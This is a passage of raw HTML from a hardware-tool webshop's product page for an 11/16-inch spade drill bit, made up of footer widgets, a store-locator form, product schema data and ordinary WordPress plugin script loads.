	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits" selected="selected">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_354" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=9007&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=9007&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="a1125b78a3"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="4a5a6971d0ea7aafe38d34211fee857a"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_978" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_978_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_149" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_149_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_149_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hometaitools.com\/product\/three-sharp-drill-11-16-inch\/#product","name":"Three Sharp Drill 11\/16 inch","url":"https:\/\/www.hometaitools.com\/product\/three-sharp-drill-11-16-inch\/","description":"Product Code: TD1116","image":"https:\/\/www.hometaitools.com\/wp-content\/uploads\/2019\/05\/Hometai.png","sku":"TD1116","offers":[{"@type":"Offer","price":"1.30","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.30","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hometaitools.com\/product\/three-sharp-drill-11-16-inch\/","seller":{"@type":"Organization","name":"Hometai Tools","url":"https:\/\/www.hometaitools.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 